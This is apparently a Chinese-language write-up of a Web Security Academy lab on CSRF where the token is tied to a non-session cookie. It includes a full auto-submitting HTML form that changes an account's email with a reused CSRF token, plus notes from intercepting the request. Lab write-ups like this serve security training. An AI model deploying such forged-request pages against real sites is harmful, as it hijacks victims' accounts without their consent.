
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0ae3006003973e43c0341aeb00c9003c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="123456@test.com" />
<input type="hidden" name="csrf" value="7nrtppYE23F8qs3oB0VA2RGJ1W5foM0I" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
|

记得丢弃抓到的包

CSRF,其中令牌绑定到非会话 cookie(5)





同样抓到包 发现存在csrf 和 cookie中的csrfKey两个值

正常



再次发送

发现是可以复用的

